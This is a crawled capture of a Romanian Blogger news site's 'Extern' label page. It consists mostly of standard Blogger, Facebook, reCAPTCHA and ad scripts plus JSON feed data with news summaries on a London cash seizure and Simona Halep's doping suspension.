redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fXKUQdwTvF8sQdYrwRaxWAaAOYQ:1768753952515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'index', 'searchLabel': 'Extern', 'pageName': 'Extern', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Extern', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'description': '', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Extern', 'resultsMessage': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta Extern', 'resultsMessageHtml': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta \x3cspan class\x3d\x27search-label\x27\x3eExtern\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Nu exist\u0103 nicio postare cu eticheta \x3cb\x3eExtern\x3c/b\x3e. \x3ca href\x3d\x22https://stiri.robloguri.info/\x22\x3eAfi\u0219a\u021bi toate post\u0103rile\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TgsyR9fZojkSGak2jd_0bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753958304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/summary/-/Extern?alt=json-in-script&callback=hitungtotaldata&max-results=1
body_size: 1596
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/summary\/-\/Extern?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/search\/label\/Extern"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/summary\/-\/Extern\/-\/Extern?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"summary":{"type":"text","$t":"5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery111002128624434168387_1768753952979&_=1768753952980
body_size: 70999
content:
// API callback
jQuery111002128624434168387_1768753952979({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea 